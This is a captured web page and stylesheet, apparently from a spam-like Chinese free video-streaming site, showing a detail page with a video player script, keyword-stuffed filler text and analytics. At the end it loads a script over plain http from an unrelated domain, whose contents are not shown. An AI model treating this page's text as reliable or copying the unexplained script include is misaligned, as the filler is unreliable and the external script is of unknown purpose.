

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.423rgf.com/tuandui/75.html
body_size: 4410
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>ZoomZoo keeper&#x7F51;&#x7AD9;</title><meta name="keywords" content="&#x5173;&#x4E8E;&#x8611;&#x83C7;   &#x7684;&#x89C6;&#x9891;"><meta name="description" content="&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;  &#x8D39;&#x5B5F;&#x82E5;&#x7FBD;&#x6211;&#x4EEC; &#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、 &#x52A8;&#x6F2B;&#x7B49; &#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/wave/css/style.css?v=1764911922"></head><body class="14721878471b198 wave-body"><header class="wave-header"><div class="C4719343a5ef wave-header-bg"></div><div class="F58a8b7935a7 wave-container"><div class="30bbc2e30058ce40a5 wave-brand"><a href="/" class="wave-logo"><span class="9c18fab44676 wave-logo-icon">🎵</span><span class="Ff617b27fe56b05fab0af wave-logo-text">&#x69B4;&#x83B2;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</span></a></div><nav class="8f1d3ccb003b wave-nav"><a href="/" class="wave-nav-item">首页</a><a href="/list-1html" class="wave-nav-item">&#x7535;&#x5F71;</a><a href="/list-2html" class="wave-nav-item">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="wave-nav-item">&#x7EFC;&#x827A;</a><a href="/list-4html" class="wave-nav-item">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="wave-nav-item">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="wave-nav-item">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="wave-nav-item">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="wave-nav-item">&#x79D1;&#x5E7B;&#x7247;</a><a href="/list-10html" class="wave-nav-item">&#x6050;&#x6016;&#x7247;</a><a href="/list-11html" class="wave-nav-item">&#x5267;&#x60C5;&#x7247;</a></nav><form class="wave-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><div class="2ade3f42ba89 wave-search-box"><svg class="wave-search-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.35-4.35"></path></svg><input type="search" name="wd" placeholder="搜索影片..." value="" class="wave-search-input"></div></form><button class="wave-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div></header><main class="Ef4aa8cc4953 wave-main"><section class="C7ee33cb96d0 wave-section"><div class="56be5b3a630cce9d18fc7 wave-container"><div class="8fdc81b46434 wave-breadcrumb"><a href="/">首页</a><span class="4ee836ffafa0 wave-breadcrumb-sep">/</span><a href="/typehtml">&#x63A8;&#x8350;</a><span class="Ab040dfdcfc7d8321d wave-breadcrumb-sep">/</span><span class="0c16101aac37 wave-breadcrumb-current">ZoomZoo keeper&#x7F51;&#x7AD9;</span></div><div class="090c55f0ce913b83b12a0 wave-detail"><div class="147218784504 wave-detail-poster"><img src="https://snzypic.vip/upload/vod/20240822-1/ac4ae14d3952eafe78684175f4dba414.jpg" alt="ZoomZoo keeper&#x7F51;&#x7AD9;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/wave/images/no-image.svg')"></div><div class="321133ce0832 wave-detail-info"><h1 class="wave-detail-title">ZoomZoo keeper&#x7F51;&#x7AD9;</h1><div class="Ce3c0cd0aac287be01 wave-detail-stats"></div><div class="038ae277d5c4 wave-detail-meta"><div class="306a041573143ed wave-detail-meta-item"><span class="E8d9317741f4 wave-meta-label">年份</span><span class="587b91ad3c9d wave-meta-value">2026</span></div><div class="A025bd65ad70722f0c wave-detail-meta-item"><span class="645371c7d2b4 wave-meta-label">地区</span><span class="Efc09820979d98ba554aa wave-meta-value">&#x5176;&#x4ED6;</span></div><div class="23607321d91c wave-detail-meta-item"><span class="464d02595939 wave-meta-label">语言</span><span class="5a79c4ff8675104 wave-meta-value">&#x5176;&#x4ED6;</span></div><div class="211cdd50ef5a wave-detail-meta-item"><span class="Fb4e2cf5ab62fdc0eb8ee wave-meta-label">状态</span><span class="130b8159ba14 wave-meta-value">&#x5168;36&#x96C6;</span></div></div><div class="23100522dd88 wave-detail-info-row"><span class="A77bdf157fa2f5763e wave-info-label">导演：</span><span class="4b3eafca39fa wave-info-text">Sam Roseme</span></div><div class="7e6be1c1651c877f678e5 wave-detail-info-row"><span class="147218784e90 wave-info-label">演员：</span><span class="3cc161da79f8 wave-info-text">&#x674E;&#x5CB7;&#x57CE;,&#x6797;&#x598D;&#x67D4;,&#x5F6D;&#x58EB;&#x817E;,&#x66F9;&#x64CD;,&#x9EC4;&#x4E00;&#x6657;,&#x4E8E;&#x5C0F;&#x5F6C;,&#x674E;&#x5CA9;,&#x674E;&#x5A9B;,&#x6D77;&#x6CE2;</span></div><div class="380c4f68b8de9289bd wave-detail-desc"><h3 class="wave-desc-title">剧情简介</h3><p class="C0c93e57b5a8 wave-desc-text">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;  &#x8D39;&#x5B5F;&#x82E5;&#x7FBD;&#x6211;&#x4EEC; &#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、 &#x52A8;&#x6F2B;&#x7B49; &#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></div></div><div class="3a6fe7b9c61a37c wave-player"><div class="F429bf8cf7c4 wave-player-wrapper"><div style="position:relative;"><div id="artplayer-container-wave" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:16px;overflow:hidden;"></div></div></div><div class="F824f973ec5f wave-player-controls"><div class="4bef8a1a6eac6250b4f35 wave-player-group"><label class="wave-player-label">选集</label><div class="F61da38c71e2 wave-episode-list" id="episode-list"><a href="/vodplay-3006997918--1.html" class="wave-episode-link active">&#x5168;36&#x96C6;</a></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"全36集","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-wave',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240822-1/ac4ae14d3952eafe78684175f4dba414.jpg',
            autoplay: false,
            theme: '#6366f1',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'wave-episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.wave-source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.wave-episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.wave-source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.wave-episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.wavePlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.wavePlayerStart();
    }
})();
</script></div></section></main><footer class="wave-footer"><div class="Ddef23261ae4 wave-container"><div class="502b58bf85244f8 wave-footer-content"><div class="94f879dba288 wave-footer-section"><h3 class="wave-footer-title">&#x69B4;&#x83B2;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</h3><p class="460d8f22ea799f1a3602f wave-footer-text">提供最新、最热门的影视内容，打造优质的观影体验。</p></div><div class="05b4329f2c69 wave-footer-section"><h4 class="wave-footer-subtitle">快速链接</h4><div class="90ada62210f1 wave-footer-links"><a href="/">首页</a><a href="/typehtml">全部影片</a></div></div><div class="0f1be1aad7be87b3d3 wave-footer-section"><h4 class="wave-footer-subtitle">分类导航</h4><div class="67c0ba64799c wave-footer-links"><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></div></div></div><div class="Be02f990af726c9394d24 wave-footer-bottom"><p>© 2026 &#x69B4;&#x83B2;&#x89C6;&#x9891;&#x7F51;&#x7AD9;. All rights reserved.</p></div></div></footer><script src="/template/wave/js/main.js?v=1764756208"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.423rgf.com/template/wave/css/style.css?v=1764911922
body_size: 4318
content:
/* Wave Template - 现代风格，交互丰富，音频可视化 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --wave-bg: #0f172a;
    --wave-surface: #1e293b;
    --wave-surface-light: #334155;
    --wave-text: #e2e8f0;
    --wave-text-light: #94a3b8;
    --wave-primary: #6366f1;
    --wave-primary-light: #818cf8;
    --wave-primary-dark: #4f46e5;
    --wave-accent: #ec4899;
    --wave-accent-light: #f472b6;
    --wave-border: #334155;
    --wave-shadow: rgba(0, 0, 0, 0.3);
    --wave-glow: rgba(99, 102, 241, 0.5);
}

body.wave-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--wave-bg);
    color: var(--wave-text);
    line-height: 1.6;
    min-height: 100vh;
    overflow-x: hidden;
}

.wave-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 24px;
}

/* Header */
.wave-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(15, 23, 42, 0.95);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--wave-border);
    transition: all 0.3s;
}

.wave-header.scrolled {
    box-shadow: 0 4px 20px var(--wave-shadow);
    background: rgba(15, 23, 42, 0.98);
}

.wave-header-bg {
    position: absolute;
    inset: 0;
    background: linear-gradient(135deg, rgba(99, 102, 241, 0.1), rgba(236, 72, 153, 0.1));
    opacity: 0;
    transition: opacity 0.3s;
}

.wave-header:hover .wave-header-bg {
    opacity: 1;
}

.wave-header .wave-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 24px;
    gap: 32px;
    position: relative;
    z-index: 1;
}

.wave-brand {
    flex-shrink: 0;
}

.wave-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: var(--wave-text);
    transition: transform 0.3s;
}

.wave-logo:hover {
    transform: scale(1.05);
}

.wave-logo-icon {
    font-size: 28px;
    filter: drop-shadow(0 0 10px var(--wave-primary));
    animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.1); }
}

.wave-logo-text {
    font-size: 24px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.wave-nav {
    display: flex;
    gap: 4px;
    flex-wrap: wrap;
    flex: 1;
}

.wave-nav-item {
    padding: 10px 20px;
    color: var(--wave-text-light);
    text-decoration: none;
    font-size: 15px;
    border-radius: 8px;
    transition: all 0.3s;
    position: relative;
    overflow: hidden;
}

.wave-nav-item::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(99, 102, 241, 0.2);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.wave-nav-item:hover::before {
    width: 300px;
    height: 300px;
}

.wave-nav-item:hover {
    color: var(--wave-text);
    background: rgba(99, 102, 241, 0.1);
}

.wave-search {
    flex-shrink: 0;
}

.wave-search-box {
    display: flex;
    align-items: center;
    gap: 12px;
    background: var(--wave-surface);
    border: 2px solid var(--wave-border);
    border-radius: 24px;
    padding: 10px 16px;
    transition: all 0.3s;
    min-width: 280px;
}

.wave-search-box.focused {
    border-color: var(--wave-primary);
    box-shadow: 0 0 0 4px rgba(99, 102, 241, 0.1);
}

.wave-search-icon {
    color: var(--wave-text-light);
    flex-shrink: 0;
}

.wave-search-input {
    background: transparent;
    border: none;
    color: var(--wave-text);
    font-size: 14px;
    flex: 1;
    outline: none;
}

.wave-search-input::placeholder {
    color: var(--wave-text-light);
}

.wave-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.wave-menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--wave-text);
    border-radius: 2px;
    transition: all 0.3s;
}

.wave-menu-toggle.active span:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.wave-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.wave-menu-toggle.active span:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

/* Main */
.wave-main {
    padding: 40px 0;
}

/* Section */
.wave-section {
    margin-bottom: 60px;
    opacity: 0;
    transform: translateY(20px);
    transition: opacity 0.6s, transform 0.6s;
}

.wave-section.animate-in {
    opacity: 1;
    transform: translateY(0);
}

.wave-section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 32px;
}

.wave-section-title {
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 28px;
    font-weight: 700;
    color: var(--wave-text);
}

.wave-title-icon {
    font-size: 32px;
    animation: float 3s ease-in-out infinite;
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
}

.wave-more-link {
    color: var(--wave-primary);
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    gap: 4px;
}

.wave-more-link:hover {
    gap: 8px;
    color: var(--wave-primary-light);
}

/* Grid */
.wave-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 24px;
}

/* Card */
.wave-card {
    background: var(--wave-surface);
    border-radius: 16px;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    border: 1px solid var(--wave-border);
    opacity: 0;
    transform: translateY(20px) scale(0.95);
    animation: cardFadeIn 0.6s forwards;
    --glow-intensity: 0;
    box-shadow: 0 4px 12px var(--wave-shadow), 0 0 20px rgba(99, 102, 241, calc(var(--glow-intensity) * 0.3));
}

@keyframes cardFadeIn {
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

.wave-card:nth-child(1) { animation-delay: 0.1s; }
.wave-card:nth-child(2) { animation-delay: 0.2s; }
.wave-card:nth-child(3) { animation-delay: 0.3s; }
.wave-card:nth-child(4) { animation-delay: 0.4s; }
.wave-card:nth-child(5) { animation-delay: 0.5s; }
.wave-card:nth-child(6) { animation-delay: 0.6s; }

.wave-card:hover {
    transform: translateY(-12px) scale(1.02);
    border-color: var(--wave-primary);
    box-shadow: 0 12px 32px var(--wave-shadow), 0 0 40px var(--wave-glow);
}

.wave-card-link {
    text-decoration: none;
    color: inherit;
    display: block;
}

.wave-card-image {
    position: relative;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
    background: var(--wave-surface-light);
}

.wave-card-image img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s;
}

.wave-card:hover .wave-card-image img {
    transform: scale(1.15);
}

.wave-card-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.3s;
    z-index: 2;
}

.wave-card:hover .wave-card-overlay {
    background: rgba(0, 0, 0, 0.6);
}

.wave-play-icon {
    opacity: 0;
    transform: scale(0.8);
    transition: all 0.3s;
}

.wave-card:hover .wave-play-icon {
    opacity: 1;
    transform: scale(1);
}

.wave-card-badge {
    position: absolute;
    top: 12px;
    right: 12px;
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    color: white;
    padding: 6px 12px;
    border-radius: 12px;
    font-size: 11px;
    font-weight: 600;
    z-index: 3;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
}

.wave-card-time {
    position: absolute;
    bottom: 12px;
    left: 12px;
    background: rgba(0, 0, 0, 0.7);
    color: var(--wave-text);
    padding: 4px 10px;
    border-radius: 12px;
    font-size: 11px;
    z-index: 3;
}

.wave-card-content {
    padding: 16px;
}

.wave-card-title {
    font-size: 15px;
    font-weight: 500;
    color: var(--wave-text);
    margin-bottom: 10px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: color 0.3s;
}

.wave-card:hover .wave-card-title {
    color: var(--wave-primary-light);
}

.wave-card-meta {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

.wave-meta-tag {
    font-size: 12px;
    color: var(--wave-text-light);
    padding: 4px 10px;
    background: var(--wave-surface-light);
    border-radius: 12px;
}

.wave-card-stats {
    display: flex;
    gap: 16px;
    margin-top: 12px;
    padding-top: 12px;
    border-top: 1px solid var(--wave-border);
}

.wave-card-stat {
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 12px;
    color: var(--wave-text-light);
}

.wave-stat-icon-small {
    font-size: 14px;
    line-height: 1;
}

/* Detail */
.wave-detail {
    display: grid;
    grid-template-columns: 300px 1fr;
    gap: 40px;
    margin-bottom: 40px;
    padding: 32px;
    background: var(--wave-surface);
    border-radius: 20px;
    border: 1px solid var(--wave-border);
}

.wave-detail-poster {
    width: 100%;
    border-radius: 16px;
    overflow: hidden;
    box-shadow: 0 8px 24px var(--wave-shadow);
}

.wave-detail-poster img {
    width: 100%;
    height: auto;
    display: block;
}

.wave-detail-info {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.wave-detail-title {
    font-size: 36px;
    font-weight: 700;
    color: var(--wave-text);
    line-height: 1.3;
    background: linear-gradient(135deg, var(--wave-text), var(--wave-primary-light));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.wave-detail-stats {
    display: flex;
    gap: 24px;
    flex-wrap: wrap;
    padding: 20px 0;
    border-bottom: 1px solid var(--wave-border);
    margin-bottom: 24px;
}

.wave-stat-item {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 12px 20px;
    background: linear-gradient(135deg, var(--wave-surface-light), rgba(99, 102, 241, 0.1));
    border-radius: 12px;
    border: 1px solid var(--wave-border);
    transition: all 0.3s ease;
}

.wave-stat-item:hover {
    transform: translateY(-2px);
    box-shadow: 0 4px 12px var(--wave-shadow);
    border-color: var(--wave-primary);
}

.wave-stat-icon {
    font-size: 20px;
    line-height: 1;
}

.wave-stat-value {
    font-size: 18px;
    font-weight: 600;
    color: var(--wave-primary);
}

.wave-stat-label {
    font-size: 13px;
    color: var(--wave-text-light);
}

.wave-detail-meta {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 16px;
}

.wave-detail-meta-item {
    display: flex;
    flex-direction: column;
    gap: 6px;
    padding: 12px;
    background: var(--wave-surface-light);
    border-radius: 12px;
    border: 1px solid var(--wave-border);
}

.wave-meta-label {
    font-size: 12px;
    color: var(--wave-text-light);
    text-transform: uppercase;
    letter-spacing: 1px;
}

.wave-meta-value {
    font-size: 16px;
    color: var(--wave-primary-light);
    font-weight: 600;
}

.wave-detail-info-row {
    display: flex;
    gap: 12px;
    padding: 12px 0;
    border-bottom: 1px solid var(--wave-border);
}

.wave-info-label {
    color: var(--wave-text-light);
    font-weight: 500;
    min-width: 60px;
}

.wave-info-text {
    color: var(--wave-text);
    flex: 1;
}

.wave-detail-desc {
    padding-top: 16px;
}

.wave-desc-title {
    font-size: 20px;
    font-weight: 600;
    color: var(--wave-primary-light);
    margin-bottom: 12px;
}

.wave-desc-text {
    font-size: 15px;
    color: var(--wave-text-light);
    line-height: 1.8;
}

/* Player */
.wave-player {
    margin: 40px 0;
    padding: 32px;
    background: var(--wave-surface);
    border-radius: 20px;
    border: 1px solid var(--wave-border);
}

.wave-player-wrapper {
    margin-bottom: 24px;
}

.wave-visualizer-container {
    margin-top: 16px;
    padding: 16px;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 12px;
    overflow: hidden;
}

.wave-visualizer {
    width: 100%;
    height: 80px;
    display: block;
    border-radius: 8px;
}

.wave-player-controls {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.wave-player-group {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.wave-player-label {
    font-size: 14px;
    font-weight: 600;
    color: var(--wave-primary-light);
    text-transform: uppercase;
    letter-spacing: 1px;
}

.wave-source-list,
.wave-episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.wave-source-btn,
.wave-episode-btn {
    padding: 10px 20px;
    background: var(--wave-surface-light);
    border: 2px solid var(--wave-border);
    border-radius: 24px;
    color: var(--wave-text);
    cursor: pointer;
    font-size: 14px;
    transition: all 0.3s;
    position: relative;
    overflow: hidden;
}

.wave-source-btn::before,
.wave-episode-btn::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(99, 102, 241, 0.2);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.wave-source-btn:hover::before,
.wave-episode-btn:hover::before {
    width: 300px;
    height: 300px;
}

.wave-source-btn:hover,
.wave-episode-btn:hover {
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.3);
}

.wave-source-btn.active,
.wave-episode-btn.active {
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    color: white;
    border-color: var(--wave-primary);
    box-shadow: 0 4px 16px rgba(99, 102, 241, 0.4);
}

/* Pagination */
.wave-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 12px;
    margin-top: 48px;
    padding: 24px;
    background: var(--wave-surface);
    border-radius: 16px;
    border: 1px solid var(--wave-border);
}

.wave-page-btn {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 12px 20px;
    background: var(--wave-surface-light);
    border: 2px solid var(--wave-border);
    border-radius: 12px;
    color: var(--wave-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.wave-page-btn:hover {
    background: var(--wave-primary);
    color: white;
    border-color: var(--wave-primary);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.wave-page-numbers {
    display: flex;
    gap: 8px;
    align-items: center;
}

.wave-page-num {
    min-width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--wave-surface-light);
    border: 2px solid var(--wave-border);
    border-radius: 12px;
    color: var(--wave-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.wave-page-num:hover {
    background: var(--wave-primary);
    color: white;
    border-color: var(--wave-primary);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.wave-page-num.active {
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    color: white;
    border-color: var(--wave-primary);
    box-shadow: 0 4px 16px rgba(99, 102, 241, 0.4);
}

.wave-page-ellipsis {
    padding: 0 8px;
    color: var(--wave-text-light);
}

/* Page Header */
.wave-page-header {
    margin-bottom: 40px;
}

.wave-breadcrumb {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 20px;
    font-size: 14px;
}

.wave-breadcrumb a {
    color: var(--wave-text-light);
    text-decoration: none;
    transition: color 0.3s;
}

.wave-breadcrumb a:hover {
    color: var(--wave-primary-light);
}

.wave-breadcrumb-sep {
    color: var(--wave-border);
}

.wave-breadcrumb-current {
    color: var(--wave-primary-light);
}

.wave-page-title {
    font-size: 36px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin-bottom: 8px;
}

.wave-page-count {
    font-size: 14px;
    color: var(--wave-text-light);
}

.wave-page-count strong {
    color: var(--wave-primary-light);
}

/* Empty */
.wave-empty {
    text-align: center;
    padding: 80px 0;
}

.wave-empty-icon {
    font-size: 64px;
    margin-bottom: 16px;
    opacity: 0.5;
    animation: float 3s ease-in-out infinite;
}

.wave-empty-text {
    font-size: 16px;
    color: var(--wave-text-light);
}

/* Footer */
.wave-footer {
    background: var(--wave-surface);
    border-top: 1px solid var(--wave-border);
    padding: 60px 0 30px;
    margin-top: 80px;
}

.wave-footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 40px;
    margin-bottom: 40px;
}

.wave-footer-section {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.wave-footer-title {
    font-size: 20px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.wave-footer-subtitle {
    font-size: 16px;
    font-weight: 600;
    color: var(--wave-primary-light);
    margin-bottom: 8px;
}

.wave-footer-text {
    font-size: 14px;
    color: var(--wave-text-light);
    line-height: 1.6;
}

.wave-footer-links {
    display: flex;
    flex-wrap: wrap;
    gap: 12px 20px;
}

.wave-footer-links a {
    color: var(--wave-text-light);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
    position: relative;
}

.wave-footer-links a::after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 0;
    height: 2px;
    background: var(--wave-primary);
    transition: width 0.3s;
}

.wave-footer-links a:hover {
    color: var(--wave-primary-light);
}

.wave-footer-links a:hover::after {
    width: 100%;
}

.wave-footer-bottom {
    padding-top: 30px;
    border-top: 1px solid var(--wave-border);
    text-align: center;
}

.wave-footer-bottom p {
    font-size: 13px;
    color: var(--wave-text-light);
}

/* Responsive */
